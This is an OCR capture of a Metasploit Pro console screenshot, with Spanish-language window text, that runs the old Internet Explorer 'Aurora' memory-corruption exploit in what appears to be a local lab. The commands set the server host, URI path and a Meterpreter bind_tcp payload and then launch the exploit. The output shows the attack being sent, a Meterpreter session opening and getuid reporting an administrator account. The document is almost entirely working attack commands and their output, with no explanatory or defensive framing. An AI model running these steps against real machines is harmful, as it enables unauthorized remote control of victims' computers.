 VSVLujiK - Visor de imágenes y fax de Windows
Metasploit Pro Console
File Edit View Help
SRVHOST => 192.168.10.130
msf exploit(ie_aurora) > set URIPATH /
URIPATH => /
msf exploit(ie_aurora) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ie_aurora) > exploit
[*] Exploit running as background job.
[*] Started bind handler
[*] Using URL: http://192.168.10.130:8080/
[*] Server started.
msf exploit(ie_aurora) >
[*] Started bind handler
[*] 192.168.10.130 ie_aurora - Sending Internet Explorer "Aurora" Memory Corruption to client
192.168.10.130
[*] Sending stage (752128 bytes) to 192.168.10.130
[*] Meterpreter session 1 opened (192.168.10.130:1126 -> 192.168.10.130:4444) at 2013-02-07 01:4
3:20 -0600
msf exploit(ie_aurora) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: \Administrador
http:/
Inicio
Metasploit Pro Console
http://192.168.10.13...